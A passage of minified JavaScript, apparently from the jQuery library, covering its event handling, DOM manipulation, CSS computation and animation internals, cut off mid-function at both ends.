fe,me,ye=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(me=b.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),fe.appendChild(me),y.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",y.option=!!fe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&P(e,t)?x.merge([e],n):n}function we(e,t){for(var n=0,o=e.length;n<o;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,y.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function ke(e,t,n,o,r){for(var i,a,s,l,c,u,d=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((i=e[h])||0===i)if("object"===C(i))x.merge(p,i.nodeType?[i]:i);else if(Ce.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(i)||["",""])[1].toLowerCase(),l=be[s]||be._default,a.innerHTML=l[1]+x.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;x.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(i));for(d.textContent="",h=0;i=p[h++];)if(o&&x.inArray(i,o)>-1)r&&r.push(i);else if(c=se(i),a=_e(d.appendChild(i),"script"),c&&we(a),n)for(u=0;i=a[u++];)ve.test(i.type||"")&&n.push(i);return d}var xe=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function Te(){return!1}function Ne(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)Ae(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=Te;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return x().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=x.guid++)),e.each((function(){x.event.add(this,t,r,o,n)}))}function Ee(e,t,n){n?(J.set(e,t,!1),x.event.add(e,t,{namespace:!1,handler:function(e){var o,r,i=J.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(x.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=s.call(arguments),J.set(this,t,i),o=n(this,t),this[t](),i!==(r=J.get(this,t))||o?J.set(this,t,!1):r={},i!==r)return e.stopImmediatePropagation(),e.preventDefault(),r&&r.value}else i.length&&(J.set(this,t,{value:x.event.trigger(x.extend(i[0],x.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&x.event.add(e,t,Se)}x.event={global:{},add:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,h,f,m,y=J.get(e);if(Z(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&x.find.matchesSelector(ae,r),n.guid||(n.guid=x.guid++),(l=y.events)||(l=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(t){return void 0!==x&&x.event.triggered!==t.type?x.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(B)||[""]).length;c--;)h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(d=x.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=x.event.special[h]||{},u=x.extend({type:h,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,o,f,a)||e.addEventListener&&e.addEventListener(h,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),x.event.global[h]=!0)},remove:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,h,f,m,y=J.hasData(e)&&J.get(e);if(y&&(l=y.events)){for(c=(t=(t||"").match(B)||[""]).length;c--;)if(h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(d=x.event.special[h]||{},p=l[h=(o?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!r&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,f,y.handle)||x.removeEvent(e,h,y.handle),delete l[h])}else for(h in l)x.event.remove(e,h+t[c],n,o,!0);x.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a,s=new Array(arguments.length),l=x.event.fix(e),c=(J.get(this,"events")||Object.create(null))[l.type]||[],u=x.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=x.event.handlers.call(this,l,c),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((x.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,r,i,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?x(r,this).index(c)>-1:x.find(r,this,null,[c]).length),a[r]&&i.push(o);i.length&&s.push({elem:c,handlers:i})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(x.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[x.expando]?e:new x.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ye.test(t.type)&&t.click&&P(t,"input")&&Ee(t,"click",Se),!1},trigger:function(e){var t=this||e;return ye.test(t.type)&&t.click&&P(t,"input")&&Ee(t,"click"),!0},_default:function(e){var t=e.target;return ye.test(t.type)&&t.click&&P(t,"input")&&J.get(t,"click")||P(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},x.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},x.Event=function(e,t){if(!(this instanceof x.Event))return new x.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&x.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(e,t){x.event.special[e]={setup:function(){return Ee(this,e,Ne),!1},trigger:function(){return Ee(this,e),!0},_default:function(){return!0},delegateType:t}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=this,r=e.relatedTarget,i=e.handleObj;return r&&(r===o||x.contains(o,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),x.fn.extend({on:function(e,t,n,o){return Ae(this,e,t,n,o)},one:function(e,t,n,o){return Ae(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,x(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each((function(){x.event.remove(this,e,n,t)}))}});var Pe=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return P(e,"table")&&P(11!==t.nodeType?t:t.firstChild,"tr")&&x(e).children("tbody")[0]||e}function Fe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,o,r,i,a,s;if(1===t.nodeType){if(J.hasData(e)&&(s=J.get(e).events))for(r in J.remove(t,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)x.event.add(t,r,s[r][n]);Q.hasData(e)&&(i=Q.access(e),a=x.extend({},i),Q.set(t,a))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Be(e,t,n,o){t=l(t);var r,i,a,s,c,u,d=0,p=e.length,h=p-1,f=t[0],m=g(f);if(m||p>1&&"string"==typeof f&&!y.checkClone&&De.test(f))return e.each((function(r){var i=e.eq(r);m&&(t[0]=f.call(this,r,i.html())),Be(i,t,n,o)}));if(p&&(i=(r=ke(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(s=(a=x.map(_e(r,"script"),Fe)).length;d<p;d++)c=r,d!==h&&(c=x.clone(c,!0,!0),s&&x.merge(a,_e(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,x.map(a,Ie),d=0;d<s;d++)c=a[d],ve.test(c.type||"")&&!J.access(c,"globalEval")&&x.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?x._evalUrl&&!c.noModule&&x._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace(Oe,""),c,u))}return e}function je(e,t,n){for(var o,r=t?x.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||x.cleanData(_e(o)),o.parentNode&&(n&&se(o)&&we(_e(o,"script")),o.parentNode.removeChild(o));return e}x.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,r,i,a,s=e.cloneNode(!0),l=se(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||x.isXMLDoc(e)))for(a=_e(s),o=0,r=(i=_e(e)).length;o<r;o++)Re(i[o],a[o]);if(t)if(n)for(i=i||_e(e),a=a||_e(s),o=0,r=i.length;o<r;o++)Le(i[o],a[o]);else Le(e,s);return(a=_e(s,"script")).length>0&&we(a,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,o,r=x.event.special,i=0;void 0!==(n=e[i]);i++)if(Z(n)){if(t=n[J.expando]){if(t.events)for(o in t.events)r[o]?x.event.remove(n,o):x.removeEvent(n,o,t.handle);n[J.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),x.fn.extend({detach:function(e){return je(this,e,!0)},remove:function(e){return je(this,e)},text:function(e){return z(this,(function(e){return void 0===e?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Be(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Be(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(x.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return x.clone(this,e,t)}))},html:function(e){return z(this,(function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Pe.test(e)&&!be[(ge.exec(e)||["",""])[1].toLowerCase()]){e=x.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(x.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,(function(t){var n=this.parentNode;x.inArray(this,e)<0&&(x.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){x.fn[e]=function(e){for(var n,o=[],r=x(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),x(r[a])[t](n),c.apply(o,n.get());return this.pushStack(o)}}));var Ve=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=o),t.getComputedStyle(e)},$e=function(e,t,n){var o,r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in o=n.call(e),t)e.style[r]=i[r];return o},Ue=new RegExp(ie.join("|"),"i");function He(e,t,n){var o,r,i,a,s=e.style;return(n=n||qe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=x.style(e,t)),!y.pixelBoxStyles()&&Ve.test(a)&&Ue.test(t)&&(o=s.width,r=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=o,s.minWidth=r,s.maxWidth=i)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=o.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,x.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ae.appendChild(e).appendChild(t).appendChild(n),r=o.getComputedStyle(t),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,ae.removeChild(e)),s}}))}();var We=["Webkit","Moz","ms"],Ke=b.createElement("div").style,Ge={};function Ye(e){var t=x.cssProps[e]||Ge[e];return t||(e in Ke?e:Ge[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=We.length;n--;)if((e=We[n]+t)in Ke)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function et(e,t,n){var o=re.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function tt(e,t,n,o,r,i){var a="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=x.css(e,n+ie[a],!0,r)),o?("content"===n&&(l-=x.css(e,"padding"+ie[a],!0,r)),"margin"!==n&&(l-=x.css(e,"border"+ie[a]+"Width",!0,r))):(l+=x.css(e,"padding"+ie[a],!0,r),"padding"!==n?l+=x.css(e,"border"+ie[a]+"Width",!0,r):s+=x.css(e,"border"+ie[a]+"Width",!0,r));return!o&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l}function nt(e,t,n){var o=qe(e),r=(!y.boxSizingReliable()||n)&&"border-box"===x.css(e,"boxSizing",!1,o),i=r,a=He(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&P(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===x.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===x.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+tt(e,t,n||(r?"border":"content"),i,o,a)+"px"}function ot(e,t,n,o,r){return new ot.prototype.init(e,t,n,o,r)}x.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=He(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=Y(t),l=Xe.test(t),c=e.style;if(l||(t=Ye(s)),a=x.cssHooks[t]||x.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:c[t];"string"===(i=typeof n)&&(r=re.exec(n))&&r[1]&&(n=ue(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(x.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var r,i,a,s=Y(t);return Xe.test(t)||(t=Ye(s)),(a=x.cssHooks[t]||x.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=He(e,t,o)),"normal"===r&&t in Qe&&(r=Qe[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),x.each(["height","width"],(function(e,t){x.cssHooks[t]={get:function(e,n,o){if(n)return!Ze.test(x.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?nt(e,t,o):$e(e,Je,(function(){return nt(e,t,o)}))},set:function(e,n,o){var r,i=qe(e),a=!y.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===x.css(e,"boxSizing",!1,i),l=o?tt(e,t,o,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-tt(e,t,"border",!1,i)-.5)),l&&(r=re.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=x.css(e,t)),et(0,n,l)}}})),x.cssHooks.marginLeft=ze(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(He(e,"marginLeft"))||e.getBoundingClientRect().left-$e(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(e,t){x.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+ie[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(x.cssHooks[e+t].set=et)})),x.fn.extend({css:function(e,t){return z(this,(function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=qe(e),r=t.length;a<r;a++)i[t[a]]=x.css(e,t[a],!1,o);return i}return void 0!==n?x.style(e,t,n):x.css(e,t)}),e,t,arguments.length>1)}}),x.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,o,r,i){this.elem=e,this.prop=n,this.easing=r||x.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=i||(x.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=x.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):1!==e.elem.nodeType||!x.cssHooks[e.prop]&&null==e.elem.style[Ye(e.prop)]?e.elem[e.prop]=e.now:x.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},x.fx=ot.prototype.init,x.fx.step={};var rt,it,at=/^(?:toggle|show|hide)$/,st=/queueHooks$/;function lt(){it&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(lt):o.setTimeout(lt,x.fx.interval),x.fx.tick())}function ct(){return o.setTimeout((function(){rt=void 0})),rt=Date.now()}function ut(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=ie[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var o,r=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,t,e))return o}function pt(e,t,n){var o,r,i=0,a=pt.prefilters.length,s=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=rt||ct(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(o);return s.notifyWith(e,[c,o,n]),o<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},n),originalProperties:t,originalOptions:n,startTime:rt||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var o=x.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,o,r,i,a;for(n in e)if(r=t[o=Y(n)],i=e[n],Array.isArray(i)&&(r=i[1],i=e[n]=i[0]),n!==o&&(e[o]=i,delete e[n]),(a=x.cssHooks[o])&&"expand"in a)for(n in i=a.expand(i),delete e[o],i)n in e||(e[n]=i[n],t[n]=r);else t[o]=r}(u,c.opts.specialEasing);i<a;i++)if(o=pt.prefilters[i].call(c,e,u,c.opts))return g(o.stop)&&(x._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return x.map(u,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),x.fx.timer(x.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}x.Animation=x.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(B);for(var n,o=0,r=e.length;o<r;o++)n=e[o],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,r,i,a,s,l,c,u,d="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&ce(e),y=J.get(e,"fxshow");for(o in n.queue||(null==(a=x._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,x.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[o],at.test(r)){if(delete t[o],i=i||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!y||void 0===y[o])continue;m=!0}h[o]=y&&y[o]||x.style(e,o)}if((l=!x.isEmptyObject(t))||!x.isEmptyObject(h))for(o in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=y&&y.display)&&(c=J.get(e,"display")),"none"===(u=x.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=x.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===x.css(e,"float")&&(l||(p.done((function(){f.display=c})),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,h)l||(y?"hidden"in y&&(m=y.hidden):y=J.access(e,"fxshow",{display:c}),i&&(y.hidden=!m),m&&he([e],!0),p.done((function(){for(o in m||he([e]),J.remove(e,"fxshow"),h)x.style(e,o,h[o])}))),l=dt(m?y[o]:0,o,p),o in y||(y[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),x.speed=function(e,t,n){var o=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return x.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in x.fx.speeds?o.duration=x.fx.speeds[o.duration]:o.duration=x.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){g(o.old)&&o.old.call(this),o.queue&&x.dequeue(this,o.queue)},o},x.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var r=x.isEmptyObject(e),i=x.speed(t,n,o),a=function(){var t=pt(this,x.extend({},e),i);(r||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",i=x.timers,a=J.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&st.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=e&&i[r].queue!==e||(i[r].anim.stop(n),t=!1,i.splice(r,1));!t&&n||x.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var 